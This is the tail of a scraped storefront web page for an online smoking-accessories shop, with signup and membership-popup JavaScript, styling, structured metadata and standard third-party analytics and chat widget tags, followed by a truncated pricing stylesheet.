            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_second_step_elite').classList.add('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.remove('new_hidden')
        }
    }); 

    document.querySelector('.signup_elite_third_btn').addEventListener('click',function(){
        const dob = document.querySelector('#signupEliteForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_thirdskip_btn').addEventListener('click',function(){ 
        document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
        document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
    })

    document.getElementById('signupEliteForm').addEventListener('submit', function(event) {
        event.preventDefault();
        const emailInput = document.querySelector('#signupEliteForm #email').value.trim();
        const passwordInput = document.querySelector('#signupEliteForm #password').value.trim();
        const fName = document.querySelector('#signupEliteForm #f_name').value.trim();
        const lName = document.querySelector('#signupEliteForm #l_name').value.trim();
        const zipCode = document.querySelector('#signupEliteForm #zip_code').value.trim();
        const dob = document.querySelector('#signupEliteForm #dob').value.trim(); 
        
        registerUser(emailInput,passwordInput,fName,lName,zipCode,document.querySelector('.signup_fourth_step_elite .c_error'),true)
    })


    // elite upgrade form code
    document.querySelector('.elite_upgrade_first_btn').addEventListener('click',async function(){ 
        let isValid = true; 
        const errorMessages = document.querySelectorAll('.upgrade_first_step_elite .c_error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        if (document.querySelector('#eliteUpgradeForm #i_agree_elite_upgrade').checked) {
            document.querySelector('.upgrade_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_first_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_second_step_elite #dob').focus();
        }else{
            document.querySelector('.upgrade_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            document.querySelector('.upgrade_first_step_elite .c_error').classList.remove('new_hidden');
            isValid = false
            return
        }
    })

    document.querySelector('.upgrade_elite_second_btn').addEventListener('click',function(){
        const dob = document.querySelector('#eliteUpgradeForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#eliteUpgradeForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
        }
    })

    document.querySelector('.upgrade_elite_secondskip_btn').addEventListener('click',function(){ 
        document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
        document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
    })

    document.getElementById('eliteUpgradeForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        const elite_added = await addEliteProductToCart()
        if(elite_added){
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = ''
            window.location.reload();
        }else{
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = 'Error adding elite membership to cart'
        }
    })
    //---------

    // helper functions
    function isValidEmail(email) {
        const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
    }





    // keyboard accessibility  
    const showPassBtns = document.querySelectorAll('.show-pass');
    const hidePassBtns = document.querySelectorAll('.hide-pass'); 
    function togglePassword(btn) {
        const passwordField = btn.parentElement.querySelector('input[type="password"], input[type="text"]');
        if (passwordField.type === 'password') { 
            passwordField.type = 'text';
            btn.classList.add('new_hidden');
            btn.nextElementSibling.classList.remove('new_hidden');
            btn.nextElementSibling.focus(); 
        } else { 
            passwordField.type = 'password';
            btn.classList.add('new_hidden');
            btn.previousElementSibling.classList.remove('new_hidden');
            btn.previousElementSibling.focus();
        }
    } 
    showPassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    hidePassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    


    // popup checkbox accessibility
    document.querySelector('input#i_agree').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite_upgrade').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });

    // closing popups with escape key
    document.addEventListener('keydown', function(event) {
        if (event.key === 'Escape' || event.keyCode === 27) {
            document.querySelector('div#new_popup-overlay2').setAttribute('style','display:none')
            document.querySelector('.new_custom_popup_main2').setAttribute('style','display:none')
            document.querySelectorAll('.new_forms').forEach(form => {
                form.classList.add('new_hidden');
            });
        }
    });


    // loop same form if element is last tab
    document.querySelector('.main_login_form .signup-link').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.main_signup_form .signup_login').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('#forgetForm .show_login_form').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_first_step_elite .elite_upgrade_first_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_second_step_elite .upgrade_elite_secondskip_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.sign_up_first_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.signup_second_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_third_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_fourth_step_elite .signup_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('#verifyOTP .resend_otp').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.addEventListener('DOMContentLoaded', function () {
    const campaignRenewBtn = document.querySelector('.login_to_renew');
    
    if (campaignRenewBtn) {
        campaignRenewBtn.addEventListener('click', function () {
        campaignRenewMembershipPopup?.classList.add('new_hidden');
        mainLoginForm?.classList.remove('new_hidden');
        popup.style.display = 'block';
        overlay.style.display = 'block';
        });
    }
    });
</script>

<style>
    
    .elite-main-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
text-align: center;
}
.elite-sub-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
margin-top: 10px;
text-align: center;
}
.fifty-off {
font-size: 2.0em !important;
font-weight: 900;
}

.new_popup-overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  /* Semi-transparent background */
  z-index: 1000;
  /* Ensure it is behind the popup */
}
.sign_up_first_step p {
  text-align: center;
  line-height: 1;
  margin-bottom: 20px;
}
button.forgot-password:focus, button.signup-link:focus, button.signup_login:focus, button.signup_login_elite:focus, .resend_otp:focus, button.close_popup:focus, span.show-pass:focus svg, span.hide-pass:focus svg {
  outline: -webkit-focus-ring-color auto 1px !important;
}
.new_hidden {
  display: none;
}
.i_agree_main input {
  margin-right: 5px;
  position: relative;
  top: -2px;
}
.signup_fourth_step_elite > div, .upgrade_first_step_elite > div {
  padding: 0 20px 20px;
}
.upgrade_second_step_elite {
  padding: 0 20px 20px;
}
.upgrade_third_step_elite > div {
  padding: 0 20px 20px;
}
@keyframes scroll-left {
  0% {
    transform: translateX(10%);
  }
  100% {
    transform: translateX(-100%);
  }
}
.text_sub {
  text-align: center;
  color: #000;
  font-size: 14px;
  margin-bottom: 40px !important;
}
.new_forms.elite .text_sub {
  color: #fff;
}
.new_custom_popup_main2 {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  max-width: 500px;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
  z-index: 1000;
}
.new_custom_popup_main2 button {
  cursor: pointer;
}
.new_custom_popup_main2 .footer_logos {
  background-color: #B52E27;
  padding: 20px;
  border-radius: 0 0 8px 8px;
}
.new_custom_popup_main2 .footer_logos p {
  font-weight: 600;
  text-transform: capitalize;
  text-align: center;
  color: #fff;
  font-size: 14px;
  line-height: 24px;
}
.new_custom_popup_main2 .new_forms {
  background: #fff;
  border-radius: 10px;
}
.new_custom_popup_main2 .close_popup {
  position: absolute;
  top: 10px;
  right: 10px;
  border: none;
  font-size: 16px;
  cursor: pointer;
  background: #c1c7d0;
  color: #fff;
  border-radius: 50%;
  width: 32px;
  height: 32px;
}
.new_custom_popup_main2 .close_popup:focus-visible {
  border: none;
  outline: none;
}
.new_custom_popup_main2 .new_form_container #loginForm, .new_custom_popup_main2 form#forgetForm, .new_custom_popup_main2 #signupForm, .new_custom_popup_main2 #verifyOTP, .new_custom_popup_main2 #newPasswordForm {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 #loginForm > p:first-child, .new_custom_popup_main2 form#forgetForm > p:first-child, .new_custom_popup_main2 #signupForm > p:first-child, .new_custom_popup_main2 #verifyOTP > p:first-child, .new_custom_popup_main2 #newPasswordForm > p:first-child {
  text-align: center;
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .i_agree_main {
  text-align: center;
}
.new_custom_popup_main2 .i_agree_main label {
  position: unset;
  left: unset;
  top: unset;
  background-color: none;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .form-group {
  position: relative;
  margin-bottom: 20px;
}
.new_custom_popup_main2 label {
  color: #637381;
  font-size: 11px;
  position: absolute;
  background: #fff;
  top: -8px;
  z-index: 2;
  left: 7px;
}
.new_custom_popup_main2 .c_error {
  font-size: 11px;
  color: red;
  background: transparent;
  position: relative;
  top: -10px;
}
.new_custom_popup_main2 .error {
  font-size: 11px;
  color: red;
  background: transparent;
}
.new_custom_popup_main2 .required:after {
  content: " *";
  color: #777;
}
.new_custom_popup_main2 input[type="date"], .new_custom_popup_main2 input[type="text"], .new_custom_popup_main2 input[type="email"], .new_custom_popup_main2 input[type="password"], .new_custom_popup_main2 input[type="number"] {
  width: 100%;
  padding: 12px;
  border: 1px solid #ddd;
  border-radius: 4px;
  font-size: 14px;
  outline: none !important;
}
.new_custom_popup_main2 .password-field {
  position: relative;
}
.new_custom_popup_main2 .password-field svg {
  width: 15px;
  position: absolute;
  z-index: 2;
  right: 10px;
  top: 16px;
  cursor: pointer;
}
.new_custom_popup_main2 .password-toggle {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  color: #999;
}
.new_custom_popup_main2 .elite_btn {
  width: 100%;
  color: #1c355e;
  background: linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%);
  border-radius: 25px;
  padding: 8px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
  font-weight: 600;
}
.new_custom_popup_main2 .fill_btn {
  width: 100%;
  color: #fff;
  background: #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn {
  width: 100%;
  color: #e1251c;
  border: 1px solid #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  transition: background-color 0.3s;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn:hover {
  background-color: #ffeeee;
}
.new_custom_popup_main2 .footer {
  text-align: center;
  margin-top: 5px;
  font-size: 12px;
  color: #000;
}
.new_custom_popup_main2 .forgot-password {
  text-align: right;
  margin-bottom: 15px;
  font-size: 12px;
  color: #000;
  width: 100%;
  background: transparent;
  border: none;
  outline: none;
}
.new_custom_popup_main2 .signup-link, .new_custom_popup_main2 .signup_login, .new_custom_popup_main2 .resend_otp {
  color: #f54242;
  text-decoration: none;
  font-weight: bold;
  background: transparent;
  border: none;
  outline: none;
  font-size: 12px;
}
.new_custom_popup_main2 .img_logo_popup {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 0 30px;
}
.new_custom_popup_main2 .new_logos_scroll {
  overflow: hidden;
  position: relative;
  width: 100%;
  white-space: nowrap;
}
.new_custom_popup_main2 .new_logos_scroll ul {
  list-style: none;
  padding: 0;
  display: inline-block;
  width: auto;
  height: 100%;
  margin: 0;
  text-align: center;
  transform: translateX(10%);
  animation: scroll-left 20s linear infinite;
}
.new_custom_popup_main2 .new_logos_scroll ul li {
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px;
}
.new_custom_popup_main2 .new_forms.elite {
  background: #031546;
}
.new_custom_popup_main2 .new_forms.elite .footer_logos {
  background: #1C355E;
}
.new_custom_popup_main2 .new_forms.elite .img_logo_popup {
  max-width: 200px;
  margin: 0 auto;
}
.new_custom_popup_main2 .new_forms.elite form#signupEliteForm .sign_up_first_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_second_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_third_step_elite {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 .new_forms.elite #signupEliteForm p, .new_custom_popup_main2 .new_forms.elite #eliteUpgradeForm p {
  color: #fff;
  font-weight: 600;
  text-align: center;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label {
  background-color: transparent;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label a {
  text-decoration: underline;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .transparent_btn {
  color: #fff;
  border-color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer {
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer .signup_login_elite {
  background: -webkit-linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) text;
  -webkit-text-fill-color: transparent;
  color: #fff;
  font-size: 12px;
}
.renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h3 {
          margin-bottom: 1rem;
          color: #ffffff;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
    .sign_up_first_step h3 {
    text-align: center;
    margin-bottom: 10px;
}
</style>

 
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://www.smokecartel.com/#org",
        "name": "Smoke Cartel",
        "url": "https://wwww.smokecartel.com",
        "description": "Smoke Cartel is your favorite online head shop! Proudly based in the USA and featuring a huge selection of bongs, glass pipes, dab rigs, vaporizers and other smoking accessories.  Hassle free instant returns, knowledgable customer support and the lowest prices - guaranteed!",
        "telephone": "9123197199",
        "logo": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478360",
        "image": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478360",
        "sameAs": [
            "https://www.facebook.com/smokecartel",
            "https://twitter.com/smokecartel",
            "https://instagram.com/smokecartelglass",
            "https://www.pinterest.com/smokecartel/",
            "https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ"
        ],
        "contactPoint" : [{
            "@type" : "ContactPoint",
            "telephone" : "+1-912-319-7199",
            "contactType" : "customer service"
        }],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "302 West Victory Drive",
            "addressLocality": "Savannah",
            "addressRegion": "Georgia",
            "postalCode": "31401",
            "addressCountry": "United States"
        },
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.smokecartel.com/a/search/{search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>





<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://www.smokecartel.com"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "How To Hand Roll - A Quick Tutorial",
      "item": "https://www.smokecartel.com/pages/how-to-hand-roll-a-quick-tutorial"
    }
  ]
}
</script>

    <script> 
    (function () {
        var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") +
            "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a);
    })(); 
</script>
<script type="text/javascript">
    (function (c, l, a, r, i, t, y) {
        c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
        t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
        y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "om7sg36148");
</script>


 <script src="https://floatboolean.com/ret.js"></script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="2XMUQpkKWLkBMDPp14bCcw" defer></script>

<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fsegment.prod.bidr.io%2fassociate-segment%3fbuzz_key%3ddsp%26segment_key%3ddsp-13853%26value%3d&c=E,1,xttBxUSrDmlxkldqeCRNjAqwwGIjTILydb5jHiCvc2-J0FY5VbHB4nx1Jz5ObRrKLxnu9NOS8As5HKQYsLXqGq05UHjUgb4zvb1aoRUc2I7My2VwjEs,&typo=1"
    height="0" width="0" alt="linkprotect">
<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fcnv.event.prod.bidr.io%2flog%2fcnv%3ftag_id%3d227%26buzz_key%3ddsp%26value%3d&c=E,1,zD-cVerpc_XlmyfoWvDARC4hvlHkrPYSlys15wCtEJY0jzFfO4h7HmEAf4fwkI5jTNUfsiOjJD9T-PyDt1qkMKHKivr7bzXwHz_PtO9Ieg,,&typo=1[VALUE]&segment_key=dsp-11148&account_id=11&order=[ORDER]&ord=[CACHEBUSTER]"
    height="0" width="0" alt="linkprotect">

<script src="https://aggle.net/js?publisher=herb.co&pid=VG1HEKFO" defer=""></script>

<script id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "a9d52e49e05d9815d10d554a5ca258d35fead6fa992eac7ae7300c4f38ee72bc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zohopublic.ca/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
<script> 
$zoho.salesiq.ready=function() 
{ 
    $zoho.salesiq.chat.logo("https://cdn.shopify.com/s/files/1/0350/8253/files/smokecartel-online-headshop-logo-stacked.webp?v=1704743508"); 
} 
</script> 
<script>
    (function(d){
        var s = d.createElement("script"); 
        s.setAttribute("data-color", "#c3c3c3"); 
        s.setAttribute("data-account", "9ASBEpGsvJ");
        s.setAttribute("src", "https://cdn.userway.org/widget.js");
        (d.body || d.head).appendChild(s);})(document)
</script>
    <script src="https://recapads.com/journey/assets/js/journey/journey.js" async></script>
  <style> .media {background-color: transparent;} </style>
<div id="shopify-block-AdlNiTlU0WXFZVFk0M__6569434243247677665" class="shopify-block shopify-app-block"><!-- sections/size-chart.liquid -->

<div id="oosp-notification-widget" style="display: none"></div>
<script>
    console.log('OOSP widget enabled!')
</script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.smokecartel.com/cdn/shop/t/101/assets/refresh-pricing.css?v=149611381727025243921766089412
body_size: 1361
content:
.product__info quantity-input{display:none}.product-card__prices{margin-top:.5rem}.elite-text-svg{position:relative;top:1px}.us-refresh-pricing-base__price__main .elite-text-svg{top:-1px}.us-refresh-pricing-base__price__main .base__price_container{color:#818898;font-size:12px;line-height:16px;margin:0 0 10px}.us-refresh-pricing-base__price__main .base__price_label{display:block;margin-top:3px;font-size:10px;line-height:12px;font-style:italic}.us-refresh-pricing-base__price__main .club__price_container{display:flex;align-items:center;gap:6px;font-size:20px;line-height:22px;color:#e1251c;font-weight:600;margin-bottom:10px}.us-refresh-pricing-base__price__main .elite__non_container{font-size:10px;display:flex;gap:5px;color:#031546}.us-refresh-pricing-base__price__main .elite__gold{font-size:10px;color:#d5a03a;font-weight:600;text-transform:uppercase}.us-refresh-pricing-club__price__main .club__price_container{font-size:20px;line-height:22px;color:#e1251c;font-weight:600;margin-bottom:5px}.us-refresh-pricing-club__price__main .club__price_container .cp{display:flex;align-items:center;gap:6px}.us-refresh-pricing-club__price__main .club__price_container .club__lable{font-size:12px;line-height:16px;font-weight:400}.us-refresh-pricing-club__price__main .elite__non_container{background:#fdf6af80;border-radius:6px;padding:4px 8px;display:flex;gap:5px;align-items:center;max-width:max-content}.us-refresh-pricing-club__price__main .elite__non_container .elite__non_label{color:#031546;font-size:16px;line-height:22px;font-weight:800}.us-refresh-pricing-club__price__main .elite__non_container .elite__gold{display:flex;gap:5px;align-items:end;font-size:10px;color:#d5a03a;font-weight:600;text-transform:uppercase}.us-refresh-pricing-elite__price__main .elite__price_container .elite__label{color:#031546;font-size:20px;font-weight:700;line-height:22px}.us-refresh-pricing-elite__price__main .elite__price_container .elite__gold{display:flex;gap:5px;align-items:end;font-size:10px;color:#d5a03a;font-weight:600;margin-top:5px;text-transform:uppercase}.us-refresh-pricing-base__price__main-pdp .base__price_container{color:#818898;font-size:14px;line-height:18px;margin:0 0 10px}.us-refresh-pricing-base__price__main-pdp .club__price_container{display:flex;align-items:center;gap:6px;font-size:24px;line-height:30px;color:#e1251c;font-weight:600;margin-bottom:4px}.us-refresh-pricing-base__price__main-pdp .club__price_container .club__label{font-size:12px;line-height:16px;font-weight:400}.us-refresh-pricing-base__price__main-pdp .elite__non_container{margin-top:13px;color:#031546;font-size:13px;line-height:16px;font-weight:700;display:flex;gap:5px;align-items:center}.us-refresh-pricing-base__price__main-pdp .elite__non_container .elite__gold{color:#d5a03a;text-transform:uppercase}.us-refresh-pricing-base__price__main-pdp .club__elite_saving{display:flex;align-items:center;gap:5px;flex-wrap:wrap;font-size:12px;line-height:14px;font-weight:800;color:#18703d;border-radius:3px;padding:6px 8px;background:#d6f8e5;max-width:400px}.us-refresh-pricing-base__price__main-pdp .club__elite_saving button{text-decoration:underline}.us-refresh-pricing-club__price__main-pdp .club__price_container{display:flex;align-items:center;gap:6px;font-size:24px;line-height:30px;color:#e1251c;font-weight:600;margin-bottom:4px}.us-refresh-pricing-club__price__main-pdp .club__price_container .club__label{font-size:12px;line-height:16px;font-weight:400}.us-refresh-pricing-club__price__main-pdp .club__elite_saving{font-size:12px;line-height:14px;font-weight:800;color:#18703d;border-radius:3px;padding:6px 8px;background:#d6f8e5;max-width:400px}.us-refresh-pricing-club__price__main-pdp .club__elite_saving button{text-decoration:underline}.us-refresh-pricing-club__price__main-pdp .elite__non_container{background:#fdf6af80;max-width:350px;padding:7px 8px;border-radius:4px;margin-top:12px}.us-refresh-pricing-club__price__main-pdp .elite__non_container_inner{display:flex;align-items:center;gap:5px}.us-refresh-pricing-club__price__main-pdp .elite__non_container_inner .elite-text-svg path{fill:#031546}.us-refresh-pricing-club__price__main-pdp .elite__label{color:#031546;font-weight:700;font-size:20px;line-height:22px}.us-refresh-pricing-club__price__main-pdp .elite__blue{display:flex;align-items:center;color:#031546;font-size:11px;font-weight:600;gap:5px}.us-refresh-pricing-club__price__main-pdp .elite__blue .elite-text-svg{top:0}.us-refresh-pricing-club__price__main-pdp .elite-lock svg{width:14px;height:13px}.us-refresh-pricing-club__price__main-pdp .elite__fd{display:flex;align-items:center;color:#031546;font-size:10px;font-weight:600;gap:5px}.us-refresh-pricing-club__price__main-pdp .elite__gold_main{color:#d5a03a;font-size:10px;line-height:12px;font-weight:600;display:flex;align-items:center;gap:5px;text-transform:uppercase}.us-refresh-pricing-elite__price__main-pdp .elite__price_container{display:flex;align-items:center;gap:6px;font-size:24px;line-height:30px;color:#031546;font-weight:700;margin-bottom:4px}.us-refresh-pricing-elite__price__main-pdp .elite__price_container .elite__label{font-size:13px;line-height:22px;font-weight:800;color:#d5a03a}.us-refresh-pricing-elite__price__main-pdp .club__elite_saving{font-size:12px;line-height:14px;font-weight:800;color:#18703d;border-radius:3px;padding:6px 8px;background:#d6f8e5;max-width:400px}.us-refresh-pricing-elite__price__main-pdp .club__elite_saving button{text-decoration:underline}.us-refresh-pricing-elite__price__main-pdp .elite__fd_container .elite__non_container_inner{font-size:10px;line-height:12px;color:#2d2e34;margin-top:10px}.us-refresh-pricing-elite__price__main-pdp .elite__fd{display:flex;align-items:center;gap:5px}elite-icon-nm{cursor:pointer}.pdpclubpopupbtn svg path{fill:#18703d}.pdpclubpopupicon img{margin:0 auto 10px}.pdpclubpopupicon 